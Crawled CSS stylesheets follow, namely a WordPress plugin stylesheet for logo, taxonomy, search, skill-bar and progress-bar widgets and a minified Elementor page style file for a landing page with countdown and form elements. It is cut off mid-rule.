.mg-content-reveal-container .mg-content-reveal-button .mg-button-icon {
  transition: all 0.4s ease-in-out;
}

.mg-content-reveal-container .mg-content-reveal-button-content {
  min-width: 100%;
  display: flex;
  align-items: center;
  flex-direction: row;
  justify-content: center;
}

.mg-content-reveal-container
  .mg-button-icon-after
  .mg-content-reveal-button-content {
  flex-direction: row-reverse;
}
.mg-etemplate-not {
  background: #b4e1ff;
  padding: 20px;
}

/* Site Logo Style*/
.mg-logo {
  position: relative;
  display: inline-table;
  overflow: hidden;
}

.mg-logo-image img {
  display: block;
}

.mg-logo-description {
  margin: 0;
}

.mg-logo-image {
  position: relative;
  display: block;
  width: 100%;
  z-index: 7;
}

.mg-logo-url {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 5;
}

.mg-logo-position-left .mg-logo-image,
.mg-logo-position-left .mg-logo-text {
  float: left;
}

.mg-logo-position-right .mg-logo-image,
.mg-logo-position-right .mg-logo-text {
  float: right;
}

.mg-logo-position-center .mg-logo-image {
  margin: 0 auto;
}

.mg-logo-position-center .mg-logo-text {
  text-align: center;
}

.mg-logo-position-left .mg-logo-text,
.mg-logo-position-right .mg-logo-text {
  text-align: left;
}

.mg-logo .mg-logo-title {
  font-size: 16px;
  line-height: 1.5;
}

.mg-logo .mg-logo-description {
  font-size: 13px;
}

/*Texonomy list style*/
.mg-taxonomy-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0;
}

.mg-taxonomy-list li {
  text-align: left;
}

.mg-taxonomy-list li a {
  display: inline-block;
  text-decoration: none;
}

.mg-taxonomy-list i {
  display: block;
  width: 100%;
  height: 100%;
}

.mg-taxonomy-list span,
.mg-taxonomy-list-vertical .mg-taxonomy-list i {
  line-height: 1.5;
  vertical-align: middle;
}
.mg-tax-wrap svg {
  width: 14px;
  height: 14px;
  fill: #4285f4;
}
.mg-taxonomy-list .mg-tax-wrap,
.mg-taxonomy-list-horizontal .mg-taxonomy-list li a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.mg-term-count {
  display: block;
}

.mg-taxonomy-list-horizontal .mg-taxonomy-list {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.mg-taxonomy-list-vertical .mg-taxonomy-list {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.mg-taxonomy-list-vertical .mg-taxonomy-list li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.mg-taxonomy-list-vertical .mg-sub-taxonomy {
  padding-left: 20px;
}

/*Search style*/

.mg-search-form-input-wrap {
  width: 100%;
  overflow: hidden;
}

.mg-search-form .mg-search-form-input {
  width: 100%;
  height: 100%;
  font-size: 14px;
  background-color: transparent;
  border-style: solid;
}

.mg-search-form-style-inner .mg-search-form-input-wrap,
.mg-search-form-style-outer .mg-search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.mg-search-form-style-inner.mg-search-form-position-left
  .mg-search-form-input-wrap,
.mg-search-form-style-outer.mg-search-form-position-left .mg-search-form {
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.mg-search-form-submit {
  padding: 0 !important;
  cursor: pointer;
  border-style: solid;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

.mg-search-form-disable-submit-btn-yes .mg-search-form-submit {
  pointer-events: none;
  cursor: default;
}
html body header.magical-header {
  display: block !important;
}
.elementor-social-icon {
  display: flex;
  align-items: center;
  justify-content: center;
}
/* Text Effets */

/* flipping class and key frames*/
.flipX {
  animation: anim-flipX ease infinite;
  animation-duration: 5s;
}
@keyframes anim-flipX {
  0% {
    opacity: 0;
    transform: rotateX(90deg);
  }
  50% {
    opacity: 1;
    transform: rotateX(720deg);
  }
  100% {
    /* animate nothing to pause animation at the end */
    opacity: 1;
    transform: rotateX(720deg);
  }
}

/* lineup class and keyframes */
.lineUp {
  animation: anim-lineUp ease-out infinite;
  animation-duration: 5s;
}
@keyframes anim-lineUp {
  0% {
    opacity: 0;
    transform: translateY(80%);
  }
  20% {
    opacity: 0;
  }
  50% {
    opacity: 1;
    transform: translateY(0%);
  }
  100% {
    opacity: 1;
    transform: translateY(0%);
  }
}
/* flipY class and keyframes*/
.flipY {
  animation-name: spin, depth;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
  animation-duration: 6s;
}
@keyframes spin {
  0% {
    transform: rotateY(0deg);
  }
  100% {
    transform: rotateY(-360deg);
  }
}
@keyframes depth {
  0% {
    text-shadow: 0 0 black;
  }
  25% {
    text-shadow: 1px 0 black, 2px 0 black, 3px 0 black, 4px 0 black, 5px 0 black;
  }
  50% {
    text-shadow: 0 0 black;
  }
  75% {
    text-shadow: -1px 0 black, -2px 0 black, -3px 0 black, -4px 0 black,
      -5px 0 black;
  }
  100% {
    text-shadow: 0 0 black;
  }
}

/*Skill bar*/
.mg-skills > .elementor-widget-container {
  padding-top: 1px;
}

.mg-skill {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  border-radius: 15px;
  background-color: #e9ecef;
  font-size: 0.75rem;
}

.mg-skill--inside .mg-skill-info,
.mg-skill--outside .mg-skill-info {
  text-align: left;
  font-size: 14px;
  line-height: 1;
}

.mg-skill--inside .mg-skill-level-text,
.mg-skill--outside .mg-skill-level-text {
  float: right;
}

.mg-skill--outside {
  height: 5px;
}

.mg-skill--outside .mg-skill-level {
  position: relative;
}

.mg-skill--outside .mg-skill-info {
  position: absolute;
  top: -25px;
  width: 100%;
  color: #242424;
}

.mg-skill--inside {
  height: 20px;
}

.mg-skill--inside .mg-skill-info {
  padding-right: 1rem;
  padding-left: 1rem;
  color: #fff;
}

.mg-skill-level {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  width: 10%;
  border-radius: inherit;
  background-color: #075e0c;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.mg-skill--outside {
  margin-top: 40px;
}

.mg-skill--inside:not(:first-child) {
  margin-top: 20px;
}

.mg-skill-name {
  display: inline-block;
  overflow: hidden;
  max-width: 70%;
  text-overflow: ellipsis;
}
.mg-skill-extra-dot-yes .mg-skill--outside .mg-skill-level:before {
  position: absolute;
  top: auto;
  right: 0;
  width: 10px;
  height: 10px;
  background: #000;
  content: "";
  bottom: auto;
  border-radius: 50%;
  box-shadow: 0 0 0 4px rgba(72, 72, 72, 0.5);
}


.mg-progress {
  width: 100%;
  padding: 10px;
}

.mgp-top-text {
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
  font-size: 16px;
}

.mgp-title {
  font-weight: bold;
}

.mgp-percent {
  font-weight: bold;
  visibility: hidden;
}

.progress-container {
  position: relative;
  height: 20px;
  background-color: #ddd;
  border-radius: 20px;
  overflow: hidden;
  padding: 2px;
  /* Adds padding inside the container */
}

.progress-line {
  display: block;
  height: 100%;
  width: 0;
  background-color: rgb(43, 194, 83);
  background-image: linear-gradient(center bottom, rgb(43, 194, 83) 37%, rgb(84, 240, 84) 69%);
  box-shadow: inset 0 2px 9px rgba(255, 255, 255, 0.3), inset 0 -2px 6px rgba(0, 0, 0, 0.4);
  border-radius: 20px;
  position: relative;
  overflow: hidden;
  padding: 2px;
  /* Adds padding to the progress line */
}

.progress-line:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
  z-index: 1;
  background-size: 50px 50px;
  animation: move 2s linear infinite;
  overflow: hidden;
}

@keyframes move {
  0% {
    background-position: 0 0;
  }

  100% {
    background-position: 50px 50px;
  }
}

.orange .progress-line {
  background-image: linear-gradient(#f1a165, #f36d0a);
}

.red .progress-line {
  background-image: linear-gradient(#f0a3a3, #f42323);
}

.nostripes .progress-line:after {
  background-image: none;
}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-38921.css?ver=1719946569
body_size: 6839
content:
.elementor-38921 .elementor-element.elementor-element-682dd275:not(.elementor-motion-effects-element-type-background), .elementor-38921 .elementor-element.elementor-element-682dd275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FCBF49 0%, #FCBF49 100%);}.elementor-38921 .elementor-element.elementor-element-682dd275{box-shadow:0px 30px 40px 0px rgba(0,0,0,0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-15px;padding:5px 5px 5px 5px;z-index:43;}.elementor-38921 .elementor-element.elementor-element-682dd275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-8cb76d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-8cb76d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-8cb76d5 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-57a76ad2{text-align:left;}.elementor-38921 .elementor-element.elementor-element-57a76ad2 .elementor-heading-title{color:#D62828;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:700;text-transform:capitalize;line-height:23px;}.elementor-38921 .elementor-element.elementor-element-57a76ad2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-4324dcbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-4324dcbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-4324dcbf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-wrapper{max-width:403px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item{background-color:#D62828;border-radius:5px 5px 5px 5px;padding:8px 20px 05px 20px;}body:not(.rtl) .elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-digits{color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:22px;font-weight:900;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-label{color:#FFFFFF;font-family:"Oswald", Sans-serif;font-size:14px;line-height:24px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-571fc9e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-571fc9e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-571fc9e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-38921 .elementor-element.elementor-element-6e7c8006 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-38921 .elementor-element.elementor-element-6e7c8006 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-38921 .elementor-element.elementor-element-6e7c8006 .elementor-button{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:900;font-style:italic;line-height:20px;fill:#ffffff;color:#ffffff;background-color:#D62828;border-radius:0px 0px 0px 0px;box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.4);padding:15px 18px 15px 18px;}.elementor-38921 .elementor-element.elementor-element-6e7c8006 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1d0e8218{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-1d0e8218 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-255252e6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-255252e6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-7d05b6b5 > .elementor-container{max-width:1600px;}.elementor-38921 .elementor-element.elementor-element-7d05b6b5{margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5a441d65{text-align:center;}.elementor-38921 .elementor-element.elementor-element-5a441d65 .elementor-heading-title{color:#FCBF49;font-family:"Montserrat", Sans-serif;font-size:19px;text-transform:capitalize;line-height:1.4em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-38921 .elementor-element.elementor-element-5a441d65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;background-color:#220000C4;}.elementor-38921 .elementor-element.elementor-element-6f2af24c{text-align:center;}.elementor-38921 .elementor-element.elementor-element-6f2af24c .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:61px;font-weight:700;text-transform:capitalize;line-height:64px;text-shadow:0px 0px 100px rgba(0,0,0,0.3);}.elementor-38921 .elementor-element.elementor-element-6f2af24c > .elementor-widget-container{background-color:#220000C4;}.elementor-38921 .elementor-element.elementor-element-394c3f13{text-align:center;}.elementor-38921 .elementor-element.elementor-element-394c3f13 .elementor-heading-title{color:#FCBF49;font-family:"Poppins", Sans-serif;font-size:22px;text-transform:capitalize;font-style:italic;line-height:1.4em;}.elementor-38921 .elementor-element.elementor-element-394c3f13 > .elementor-widget-container{margin:10px 0px 10px 0px;background-color:#220000C4;}.elementor-38921 .elementor-element.elementor-element-bc6c413{text-align:center;}.elementor-38921 .elementor-element.elementor-element-bc6c413 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:42px;font-weight:800;text-transform:capitalize;font-style:italic;line-height:49px;}.elementor-38921 .elementor-element.elementor-element-bc6c413 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:020px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3f665762{text-align:center;z-index:1;}.elementor-38921 .elementor-element.elementor-element-3f665762 img{width:100%;max-width:100%;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-38921 .elementor-element.elementor-element-3f665762 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-178daef0{text-align:center;}.elementor-38921 .elementor-element.elementor-element-178daef0 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:22px;text-transform:capitalize;font-style:italic;line-height:1.4em;}.elementor-38921 .elementor-element.elementor-element-178daef0 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-38921 .elementor-element.elementor-element-5597b5dc:not(.elementor-motion-effects-element-type-background), .elementor-38921 .elementor-element.elementor-element-5597b5dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38921 .elementor-element.elementor-element-5597b5dc{border-style:solid;border-width:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:24px 24px 0px 24px;z-index:1;}.elementor-38921 .elementor-element.elementor-element-5597b5dc, .elementor-38921 .elementor-element.elementor-element-5597b5dc > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5597b5dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-34318f7f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-34318f7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-34318f7f > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-38921 .elementor-element.elementor-element-3e121245{text-align:center;}.elementor-38921 .elementor-element.elementor-element-3e121245 .elementor-heading-title{color:#F50202;font-family:"Poppins", Sans-serif;font-size:32px;font-weight:700;}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-icon i{color:#181818;transition:color 0.3s;}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-icon svg{fill:#181818;transition:fill 0.3s;}.elementor-38921 .elementor-element.elementor-element-1120bddc{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-icon{padding-right:12px;}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;letter-spacing:-0.2px;}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-text{color:#181818;transition:color 0.3s;}.elementor-38921 .elementor-element.elementor-element-1120bddc > .elementor-widget-container{margin:0px 200px 0px 200px;padding:20px 20px 20px 20px;background-color:#FFFFFF63;}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-icon i{color:#181818;transition:color 0.3s;}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-icon svg{fill:#181818;transition:fill 0.3s;}.elementor-38921 .elementor-element.elementor-element-41857548{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-icon{padding-right:12px;}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;letter-spacing:-0.2px;}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-text{color:#181818;transition:color 0.3s;}.elementor-38921 .elementor-element.elementor-element-41857548 > .elementor-widget-container{margin:0px 200px 0px 200px;padding:20px 20px 20px 20px;background-color:#FFFFFF63;}.elementor-38921 .elementor-element.elementor-element-7c19114c{text-align:center;color:#000000;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-38921 .elementor-element.elementor-element-7c19114c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-group > label, .elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-subgroup label{color:#000000;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-type-html{padding-bottom:0px;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-group .elementor-field, .elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .e-form__buttons__wrapper__button-next{background-color:#FF0000;color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-button[type="submit"]{background-color:#FF0000;color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 > .elementor-widget-container{margin:0px 200px 0px 200px;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-group > label, .elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-subgroup label{color:#000000;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-type-html{padding-bottom:0px;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-group .elementor-field, .elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-38921 .elementor-element.elementor-element-6af6166c .e-form__buttons__wrapper__button-next{background-color:#FF0000;color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-button[type="submit"]{background-color:#FF0000;color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-38921 .elementor-element.elementor-element-6af6166c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-6af6166c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-6af6166c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-38921 .elementor-element.elementor-element-6af6166c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38921 .elementor-element.elementor-element-6af6166c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38921 .elementor-element.elementor-element-6af6166c > .elementor-widget-container{margin:0px 200px 0px 200px;}.elementor-38921 .elementor-element.elementor-element-23a36c21 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-38921 .elementor-element.elementor-element-23a36c21 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-38921 .elementor-element.elementor-element-23a36c21 .elementor-button{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:900;font-style:italic;line-height:20px;fill:#ffffff;color:#ffffff;background-color:#D62828;border-radius:0px 0px 0px 0px;box-shadow:0px 5px 10px 0px rgba(0, 0, 